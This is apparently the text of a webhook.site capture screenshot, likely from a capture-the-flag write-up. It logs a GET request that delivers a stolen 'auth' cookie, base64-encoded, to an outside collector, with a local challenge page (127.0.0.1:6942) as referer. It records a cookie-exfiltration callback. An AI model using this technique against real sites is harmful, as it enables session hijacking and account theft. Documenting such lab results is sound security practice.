 GET https://webhook.site/bf69ee50-d922-4a05-94cb-72de66ec7c6e?value=auth%3DVEgxUzFTRDRTV
VAzUlMzQ1IzVDRETTFOQzAwS0kzTDBMIQ
Host 34.123.93.206 whois
Date 04/03/2022 12:53:40 AM (5 days ago)
Size 0 bytes
ID 724d0491-4996-489e-99c3-c77069eb7664
Files
Headers
connection close
sec-fetch-site cross-site
sec-fetch-mode navigate
sec-fetch-dest document
upgrade-insecure-requests 1
referer http://127.0.0.1:6942/
accept-encoding gzip, deflate, br
accept-language en-US,en;q=0.5
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;...
user-agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
host webhook.site
content-length
content-type
Query strings
value auth=VEgxUzFTRDRTVVAzUlMzQ1IzVDRETTFOQzAwS0kzTDBMIQ